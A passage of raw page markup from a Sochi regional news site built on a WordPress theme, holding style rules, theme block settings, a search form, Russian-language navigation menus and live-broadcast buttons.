text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39968";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7994";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 